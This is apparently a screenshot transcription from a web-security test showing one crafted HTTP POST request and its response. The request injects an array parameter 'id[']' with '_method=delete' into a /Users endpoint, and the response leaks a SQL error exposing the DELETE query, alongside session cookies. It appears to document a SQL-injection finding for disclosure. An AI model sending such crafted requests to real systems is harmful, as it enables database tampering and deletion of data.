 Raw Params Headers Hex
POST /Users?id[']=4 HTTP/1.1
Host: 172.16.6.209:8010
Content-Length: 14
Accept: */*
Origin: http://172.16.6.209:8010
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.6.209:8010/Users
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: rltoken=94c0039900e3ee652f91e04eab5a854f;
PHPSESSID=l3gjcbn2vroh1lf0p2e634f624; pma_lang=zh_CN;
pma_collation_connection=utf8_unicode_ci;
phpMyAdmin=m73n60p113mg6njv964mh8lhl8nall67
Connection: close
_method=delete
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 10:50:42 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 189
{"status":-100,"msg":"\u7cfb\u7edf\u9519\u8bef\uff1aConnection
failed: SQLSTATE[42S22]: Column not found: 1054 Unknown column
'Array' in 'where clause'(DELETE FROM i_users WHERE id=Array)"}
雷神众测